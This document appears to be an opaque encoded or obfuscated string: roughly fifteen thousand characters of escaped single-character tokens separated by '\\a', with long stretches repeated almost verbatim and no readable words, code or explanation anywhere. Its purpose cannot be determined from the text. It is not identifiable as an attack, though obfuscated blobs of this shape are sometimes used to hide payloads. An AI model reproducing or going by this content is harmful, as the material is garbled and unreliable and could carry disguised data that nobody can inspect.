\\n\\a\\D\\a\\i\\a\\C\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\U\\a\\D\\a\\i\\a\\C\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\s\\a\\13\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\m\\a\\k\\a\\v\\a\\p\\a\\p\\a\\k\\a\\F\\a\\o\\a\\i\\a\\n\\a\\b\\U\\a\\f\\a\\x\\a\\J\\a\\c\\a\\m\\a\\K\\a\\i\\a\\p\\a\\p\\a\\L\\a\\b\\c\\a\\K\\a\\i\\a\\e\\a\\M\\a\\L\\a\\L\\a\\b\\n\\a\\f\\a\\c\\a\\u\\a\\o\\a\\M\\a\\G\\a\\b\\n\\a\\f\\a\\x\\a\\m\\a\\k\\a\\b\\s\\a\\f\\a\\c\\a\\u\\a\\o\\a\\M\\a\\G\\a\\b\\s\\a\\f\\a\\x\\a\\m\\a\\k\\a\\b\\U\\a\\f\\a\\c\\a\\u\\a\\o\\a\\M\\a\\G\\a\\b\\U\\a\\f\\a\\x\\a\\m\\a\\L\\a\\b\\d\\a\\h\\a\\I\\a\\b\\b\\a\\o\\a\\s\\a\\F\\a\\G\\a\\s\\a\\q\\a\\m\\a\\K\\a\\w\\a\\h\\a\\y\\a\\e\\a\\s\\a\\F\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\n\\a\\d\\a\\m\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\y\\a\\f\\a\\x\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\y\\a\\D\\a\\v\\a\\C\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\r\\a\\d\\a\\m\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\K\\a\\y\\a\\D\\a\\v\\a\\C\\a\\e\\a\\y\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\t\\a\\o\\a\\y\\a\\D\\a\\v\\a\\C\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\r\\a\\d\\a\\m\\a\\p\\a\\c\\a\\G\\a\\y\\a\\D\\a\\v\\a\\C\\a\\f\\a\\x\\a\\m\\a\\L\\a\\L\\a\\y\\a\\e\\a\\y\\a\\f\\a\\s\\a\\b\\k\\a\\o\\a\\d\\a\\d\\a\\m\\a\\k\\a\\y\\a\\e\\a\\y\\a\\f\\a\\c\\a\\t\\a\\o\\a\\M\\a\\G\\a\\s\\a\\q\\a\\J\\a\\c\\a\\m\\a\\k\\a\\c\\a\\12\\a\\h\\a\\y\\a\\L\\a\\b\\d\\a\\h\\a\\I\\a\\b\\c\\a\\o\\a\\b\\11\\a\\m\\a\\K\\a\\1b\\a\\e\\a\\o\\a\\s\\a\\y\\a\\m\\a\\b\\F\\a\\c\\a\\H\\a\\f\\a\\s\\a\\16\\a\\o\\a\\o\\a\\c\\a\\v\\a\\f\\a\\x\\a\\p\\a\\c\\a\\m\\a\\b\\E\\a\\c\\a\\H\\a\\f\\a\\s\\a\\b\\h\\a\\o\\a\\m\\a\\m\\a\\b\\G\\a\\M\\a\\k\\a\\Z\\a\\e\\a\\c\\a\\E\\a\\h\\a\\c\\a\\l\\a\\o\\a\\m\\a\\k\\a\\F\\a\\o\\a\\c\\a\\b\\f\\a\\n\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\m\\a\\K\\a\\c\\a\\14\\a\\e\\a\\c\\a\\b\\f\\a\\L\\a\\b\\c\\a\\K\\a\\c\\a\\14\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\L\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\b\\n\\a\\d\\a\\r\\a\\n\\a\\c\\a\\b\\k\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\b\\l\\a\\d\\a\\r\\a\\j\\a\\m\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\c\\a\\14\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\w\\a\\h\\a\\u\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\n\\a\\e\\a\\u\\a\\f\\a\\b\\k\\a\\f\\a\\b\\y\\a\\q\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\l\\a\\k\\a\\w\\a\\h\\a\\b\\10\\a\\k\\a\\w\\a\\h\\a\\c\\a\\w\\a\\e\\a\\j\\a\\j\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\l\\a\\e\\a\\M\\a\\k\\a\\l\\a\\n\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\N\\a\\f\\a\\x\\a\\k\\a\\l\\a\\p\\a\\p\\a\\m\\a\\K\\a\\c\\a\\w\\a\\e\\a\\c\\a\\w\\a\\p\\a\\j\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\z\\a\\s\\a\\i\\a\\z\\a\\s\\a\\E\\a\\z\\a\\j\\a\\p\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\N\\a\\D\\a\\l\\a\\C\\a\\f\\a\\c\\a\\b\\15\\a\\p\\a\\j\\a\\b\\F\\a\\s\\a\\b\\g\\a\\J\\a\\s\\a\\H\\a\\e\\a\\b\\h\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\N\\a\\D\\a\\l\\a\\C\\a\\f\\a\\c\\a\\b\\15\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\G\\a\\h\\a\\j\\a\\L\\a\\F\\a\\o\\a\\v\\a\\e\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\m\\a\\b\\v\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\T\\a\\e\\a\\M\\a\\k\\a\\T\\a\\n\\a\\u\\a\\f\\a\\Y\\a\\f\\a\\x\\a\\k\\a\\T\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\c\\a\\b\\o\\a\\e\\a\\e\\a\\j\\a\\c\\a\\b\\e\\a\\j\\a\\m\\a\\K\\a\\b\\10\\a\\e\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\13\\a\\k\\a\\b\\v\\a\\L\\a\\L\\a\\12\\a\\o\\a\\w\\a\\h\\a\\T\\a\\e\\a\\M\\a\\k\\a\\T\\a\\n\\a\\u\\a\\f\\a\\Y\\a\\f\\a\\x\\a\\k\\a\\T\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\c\\a\\b\\o\\a\\e\\a\\e\\a\\j\\a\\s\\a\\P\\a\\j\\a\\b\\V\\a\\b\\V\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\s\\a\\W\\a\\e\\a\\e\\a\\j\\a\\s\\a\\1b\\a\\z\\a\\s\\a\\N\\a\\j\\a\\m\\a\\K\\a\\c\\a\\b\\l\\a\\e\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\b\\k\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\h\\a\\d\\a\\m\\a\\D\\a\\M\\a\\C\\a\\k\\a\\b\\v\\a\\L\\a\\L\\a\\F\\a\\o\\a\\d\\a\\b\\f\\a\\d\\a\\c\\a\\1b\\a\\h\\a\\u\\a\\m\\a\\K\\a\\w\\a\\h\\a\\c\\a\\b\\S\\a\\e\\a\\u\\a\\f\\a\\b\\f\\a\\f\\a\\b\\y\\a\\q\\a\\L\\a\\b\\c\\a\\h\\a\\F\\a\\o\\a\\d\\a\\c\\a\\T\\a\\d\\a\\c\\a\\1b\\a\\h\\a\\u\\a\\m\\a\\K\\a\\w\\a\\h\\a\\c\\a\\b\\S\\a\\e\\a\\u\\a\\f\\a\\c\\a\\T\\a\\f\\a\\b\\y\\a\\q\\a\\L\\a\\b\\c\\a\\h\\a\\w\\a\\h\\a\\c\\a\\b\\S\\a\\e\\a\\d\\a\\d\\a\\k\\a\\c\\a\\b\\h\\a\\e\\a\\u\\a\\f\\a\\s\\a\\Z\\a\\f\\a\\b\\y\\a\\q\\a\\k\\a\\F\\a\\o\\a\\1b\\a\\r\\a\\c\\a\\v\\a\\f\\a\\x\\a\\J\\a\\c\\a\\m\\a\\1b\\a\\e\\a\\M\\a\\k\\a\\Z\\a\\D\\a\\v\\a\\C\\a\\e\\a\\c\\a\\v\\a\\D\\a\\1b\\a\\C\\a\\k\\a\\y\\a\\e\\a\\c\\a\\b\\S\\a\\k\\a\\t\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\n\\a\\Z\\a\\d\\a\\m\\a\\k\\a\\Q\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\b\\e\\a\\e\\a\\b\\i\\a\\d\\a\\d\\a\\G\\a\\t\\a\\m\\a\\k\\a\\O\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\b\\i\\a\\d\\a\\d\\a\\G\\a\\Q\\a\\p\\a\\16\\a\\m\\a\\k\\a\\N\\a\\e\\a\\y\\a\\f\\a\\s\\a\\l\\a\\o\\a\\Q\\a\\p\\a\\16\\a\\G\\a\\O\\a\\J\\a\\Q\\a\\J\\a\\16\\a\\m\\a\\k\\a\\F\\a\\o\\a\\o\\a\\t\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\Q\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\O\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\N\\a\\b\\t\\a\\e\\a\\d\\a\\d\\a\\m\\a\\m\\a\\Z\\a\\D\\a\\v\\a\\C\\a\\e\\a\\N\\a\\k\\a\\w\\a\\h\\a\\18\\a\\e\\a\\D\\a\\c\\a\\G\\a\\s\\a\\G\\a\\I\\a\\G\\a\\b\\S\\a\\G\\a\\16\\a\\G\\a\\b\\h\\a\\G\\a\\b\\o\\a\\G\\a\\b\\q\\a\\G\\a\\b\\x\\a\\G\\a\\c\\a\\M\\a\\G\\a\\c\\a\\c\\a\\G\\a\\c\\a\\s\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\c\\a\\e\\a\\D\\a\\d\\a\\c\\a\\b\\u\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\s\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\m\\a\\d\\a\\G\\a\\d\\a\\s\\a\\b\\x\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\r\\a\\d\\a\\G\\a\\d\\a\\s\\a\\T\\a\\d\\a\\G\\a\\d\\a\\s\\a\\O\\a\\d\\a\\G\\a\\d\\a\\s\\a\\b\\S\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\X\\a\\d\\a\\G\\a\\d\\a\\s\\a\\w\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\v\\a\\d\\a\\G\\a\\d\\a\\s\\a\\c\\a\\d\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\18\\a\\e\\a\\c\\a\\b\\h\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\J\\a\\d\\a\\m\\a\\D\\a\\s\\a\\C\\a\\f\\a\\c\\a\\t\\a\\o\\a\\M\\a\\G\\a\\s\\a\\m\\a\\k\\a\\w\\a\\h\\a\\E\\a\\e\\a\\c\\a\\b\\h\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\J\\a\\d\\a\\m\\a\\D\\a\\c\\a\\C\\a\\k\\a\\w\\a\\h\\a\\17\\a\\e\\a\\c\\a\\b\\h\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\J\\a\\d\\a\\m\\a\\D\\a\\M\\a\\C\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\b\\w\\a\\e\\a\\M\\a\\k\\a\\b\\w\\a\\n\\a\\18\\a\\f\\a\\x\\a\\k\\a\\b\\w\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\s\\a\\1a\\a\\o\\a\\E\\a\\m\\a\\e\\a\\e\\a\\18\\a\\D\\a\\b\\w\\a\\C\\a\\m\\a\\K\\a\\E\\a\\e\\a\\c\\a\\b\\c\\a\\D\\a\\b\\w\\a\\C\\a\\k\\a\\b\\v\\a\\L\\a\\L\\a\\w\\a\\h\\a\\c\\a\\x\\a\\e\\a\\Z\\a\\D\\a\\v\\a\\C\\a\\k\\a\\w\\a\\h\\a\\s\\a\\v\\a\\e\\a\\c\\a\\18\\a\\p\\a\\j\\a\\h\\a\\j\\a\\p\\a\\E\\a\\p\\a\\j\\a\\h\\a\\j\\a\\p\\a\\17\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\U\\a\\e\\a\\j\\a\\n\\a\\b\\15\\a\\r\\a\\n\\a\\t\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\q\\a\\d\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\n\\a\\Z\\a\\h\\a\\b\\e\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\x\\a\\p\\a\\j\\a\\d\\a\\h\\a\\z\\a\\r\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\E\\a\\d\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\H\\a\\d\\a\\r\\a\\n\\a\\b\\u\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\h\\a\\c\\a\\b\\o\\a\\e\\a\\d\\a\\I\\a\\x\\a\\d\\a\\r\\a\\j\\a\\p\\a\\c\\a\\b\\n\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\b\\u\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\P\\a\\J\\a\\s\\a\\u\\a\\d\\a\\r\\a\\n\\a\\c\\a\\O\\a\\h\\a\\W\\a\\e\\a\\d\\a\\s\\a\\u\\a\\d\\a\\r\\a\\n\\a\\z\\a\\c\\a\\O\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\c\\a\\O\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\y\\a\\d\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\I\\a\\q\\a\\h\\a\\I\\a\\F\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\c\\a\\O\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\b\\15\\a\\r\\a\\j\\a\\k\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\c\\a\\b\\U\\a\\m\\a\\k\\a\\1b\\a\\p\\a\\p\\a\\L\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\z\\a\\c\\a\\b\\k\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\m\\a\\L\\a\\b\\d\\a\\h\\a\\I\\a\\13\\a\\o\\a\\b\\11\\a\\m\\a\\K\\a\\1b\\a\\e\\a\\o\\a\\s\\a\\y\\a\\m\\a\\b\\F\\a\\c\\a\\H\\a\\f\\a\\s\\a\\16\\a\\o\\a\\o\\a\\c\\a\\v\\a\\f\\a\\x\\a\\p\\a\\c\\a\\m\\a\\b\\E\\a\\c\\a\\H\\a\\f\\a\\s\\a\\b\\h\\a\\o\\a\\m\\a\\m\\a\\b\\G\\a\\M\\a\\k\\a\\Z\\a\\e\\a\\c\\a\\E\\a\\h\\a\\c\\a\\l\\a\\o\\a\\m\\a\\k\\a\\F\\a\\o\\a\\c\\a\\b\\f\\a\\n\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\m\\a\\K\\a\\c\\a\\14\\a\\e\\a\\c\\a\\b\\f\\a\\L\\a\\b\\c\\a\\K\\a\\c\\a\\14\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\L\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\c\\a\\14\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\w\\a\\h\\a\\u\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\n\\a\\e\\a\\u\\a\\f\\a\\b\\k\\a\\f\\a\\b\\y\\a\\q\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\l\\a\\k\\a\\w\\a\\h\\a\\b\\10\\a\\k\\a\\w\\a\\h\\a\\c\\a\\w\\a\\e\\a\\j\\a\\j\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\l\\a\\e\\a\\M\\a\\k\\a\\l\\a\\n\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\N\\a\\f\\a\\x\\a\\k\\a\\l\\a\\p\\a\\p\\a\\m\\a\\K\\a\\c\\a\\w\\a\\e\\a\\c\\a\\w\\a\\p\\a\\j\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\z\\a\\s\\a\\i\\a\\z\\a\\s\\a\\E\\a\\z\\a\\j\\a\\p\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\N\\a\\D\\a\\l\\a\\C\\a\\f\\a\\c\\a\\b\\15\\a\\p\\a\\j\\a\\b\\F\\a\\s\\a\\b\\g\\a\\J\\a\\s\\a\\H\\a\\e\\a\\b\\h\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\N\\a\\D\\a\\l\\a\\C\\a\\f\\a\\c\\a\\b\\15\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\G\\a\\h\\a\\j\\a\\L\\a\\F\\a\\o\\a\\v\\a\\e\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\m\\a\\b\\v\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\T\\a\\e\\a\\M\\a\\k\\a\\T\\a\\n\\a\\u\\a\\f\\a\\Y\\a\\f\\a\\x\\a\\k\\a\\T\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\c\\a\\b\\o\\a\\e\\a\\e\\a\\j\\a\\c\\a\\b\\e\\a\\j\\a\\m\\a\\K\\a\\b\\10\\a\\e\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\13\\a\\k\\a\\b\\v\\a\\L\\a\\L\\a\\12\\a\\o\\a\\w\\a\\h\\a\\T\\a\\e\\a\\M\\a\\k\\a\\T\\a\\n\\a\\u\\a\\f\\a\\Y\\a\\f\\a\\x\\a\\k\\a\\T\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\c\\a\\b\\o\\a\\e\\a\\e\\a\\j\\a\\s\\a\\P\\a\\j\\a\\b\\V\\a\\b\\V\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\s\\a\\W\\a\\e\\a\\e\\a\\j\\a\\s\\a\\1b\\a\\z\\a\\s\\a\\N\\a\\j\\a\\m\\a\\K\\a\\c\\a\\b\\l\\a\\e\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\b\\k\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\h\\a\\d\\a\\m\\a\\D\\a\\M\\a\\C\\a\\k\\a\\b\\v\\a\\L\\a\\L\\a\\F\\a\\o\\a\\d\\a\\b\\f\\a\\d\\a\\c\\a\\1b\\a\\h\\a\\u\\a\\m\\a\\K\\a\\w\\a\\h\\a\\c\\a\\b\\S\\a\\e\\a\\u\\a\\f\\a\\b\\f\\a\\f\\a\\b\\y\\a\\q\\a\\L\\a\\b\\c\\a\\h\\a\\F\\a\\o\\a\\d\\a\\c\\a\\T\\a\\d\\a\\c\\a\\1b\\a\\h\\a\\u\\a\\m\\a\\K\\a\\w\\a\\h\\a\\c\\a\\b\\S\\a\\e\\a\\u\\a\\f\\a\\c\\a\\T\\a\\f\\a\\b\\y\\a\\q\\a\\L\\a\\b\\c\\a\\h\\a\\w\\a\\h\\a\\c\\a\\b\\S\\a\\e\\a\\d\\a\\d\\a\\k\\a\\c\\a\\b\\h\\a\\e\\a\\u\\a\\f\\a\\s\\a\\Z\\a\\f\\a\\b\\y\\a\\q\\a\\k\\a\\F\\a\\o\\a\\1b\\a\\r\\a\\c\\a\\v\\a\\f\\a\\x\\a\\J\\a\\c\\a\\m\\a\\1b\\a\\e\\a\\M\\a\\k\\a\\Z\\a\\D\\a\\v\\a\\C\\a\\e\\a\\c\\a\\v\\a\\D\\a\\1b\\a\\C\\a\\k\\a\\y\\a\\e\\a\\c\\a\\b\\S\\a\\k\\a\\t\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\n\\a\\Z\\a\\d\\a\\m\\a\\k\\a\\Q\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\b\\e\\a\\e\\a\\b\\i\\a\\d\\a\\d\\a\\G\\a\\t\\a\\m\\a\\k\\a\\O\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\b\\i\\a\\d\\a\\d\\a\\G\\a\\Q\\a\\p\\a\\16\\a\\m\\a\\k\\a\\N\\a\\e\\a\\y\\a\\f\\a\\s\\a\\l\\a\\o\\a\\Q\\a\\p\\a\\16\\a\\G\\a\\O\\a\\J\\a\\Q\\a\\J\\a\\16\\a\\m\\a\\k\\a\\F\\a\\o\\a\\o\\a\\t\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\Q\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\O\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\N\\a\\b\\t\\a\\e\\a\\d\\a\\d\\a\\m\\a\\m\\a\\Z\\a\\D\\a\\v\\a\\C\\a\\e\\a\\N\\a\\k\\a\\w\\a\\h\\a\\18\\a\\e\\a\\D\\a\\c\\a\\G\\a\\s\\a\\G\\a\\I\\a\\G\\a\\b\\S\\a\\G\\a\\16\\a\\G\\a\\b\\h\\a\\G\\a\\b\\o\\a\\G\\a\\b\\q\\a\\G\\a\\b\\x\\a\\G\\a\\c\\a\\M\\a\\G\\a\\c\\a\\c\\a\\G\\a\\c\\a\\s\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\c\\a\\e\\a\\D\\a\\d\\a\\c\\a\\b\\u\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\s\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\m\\a\\d\\a\\G\\a\\d\\a\\s\\a\\b\\x\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\r\\a\\d\\a\\G\\a\\d\\a\\s\\a\\T\\a\\d\\a\\G\\a\\d\\a\\s\\a\\O\\a\\d\\a\\G\\a\\d\\a\\s\\a\\b\\S\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\X\\a\\d\\a\\G\\a\\d\\a\\s\\a\\w\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\v\\a\\d\\a\\G\\a\\d\\a\\s\\a\\c\\a\\d\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\18\\a\\e\\a\\c\\a\\b\\h\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\J\\a\\d\\a\\m\\a\\D\\a\\s\\a\\C\\a\\f\\a\\c\\a\\t\\a\\o\\a\\M\\a\\G\\a\\s\\a\\m\\a\\k\\a\\w\\a\\h\\a\\E\\a\\e\\a\\c\\a\\b\\h\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\J\\a\\d\\a\\m\\a\\D\\a\\c\\a\\C\\a\\k\\a\\w\\a\\h\\a\\17\\a\\e\\a\\c\\a\\b\\h\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\J\\a\\d\\a\\m\\a\\D\\a\\M\\a\\C\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\b\\w\\a\\e\\a\\M\\a\\k\\a\\b\\w\\a\\n\\a\\18\\a\\f\\a\\x\\a\\k\\a\\b\\w\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\s\\a\\1a\\a\\o\\a\\E\\a\\m\\a\\e\\a\\e\\a\\18\\a\\D\\a\\b\\w\\a\\C\\a\\m\\a\\K\\a\\E\\a\\e\\a\\c\\a\\b\\c\\a\\D\\a\\b\\w\\a\\C\\a\\k\\a\\b\\v\\a\\L\\a\\L\\a\\w\\a\\h\\a\\c\\a\\x\\a\\e\\a\\Z\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\I\\a\\o\\a\\j\\a\\s\\a\\b\\b\\a\\z\\a\\j\\a\\G\\a\\j\\a\\I\\a\\Y\\a\\J\\a\\O\\a\\z\\a\\j\\a\\m\\a\\k\\a\\w\\a\\h\\a\\s\\a\\v\\a\\e\\a\\c\\a\\18\\a\\p\\a\\j\\a\\h\\a\\j\\a\\p\\a\\E\\a\\p\\a\\j\\a\\h\\a\\j\\a\\p\\a\\17\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\U\\a\\e\\a\\j\\a\\n\\a\\b\\15\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\11\\a\\J\\a\\c\\a\\b\\10\\a\\d\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\11\\a\\J\\a\\c\\a\\i\\a\\d\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\n\\a\\Z\\a\\h\\a\\c\\a\\Z\\a\\e\\a\\d\\a\\s\\a\\Y\\a\\d\\a\\h\\a\\c\\a\\b\\j\\a\\e\\a\\d\\a\\c\\a\\13\\a\\d\\a\\h\\a\\b\\e\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\x\\a\\p\\a\\j\\a\\d\\a\\r\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\11\\a\\J\\a\\c\\a\\b\\10\\a\\J\\a\\s\\a\\1b\\a\\d\\a\\r\\a\\n\\a\\s\\a\\b\\U\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\c\\a\\b\\n\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\s\\a\\b\\U\\a\\r\\a\\n\\a\\c\\a\\O\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\11\\a\\J\\a\\c\\a\\b\\10\\a\\J\\a\\c\\a\\Y\\a\\d\\a\\r\\a\\j\\a\\p\\a\\s\\a\\v\\a\\p\\a\\j\\a\\n\\a\\z\\a\\c\\a\\O\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n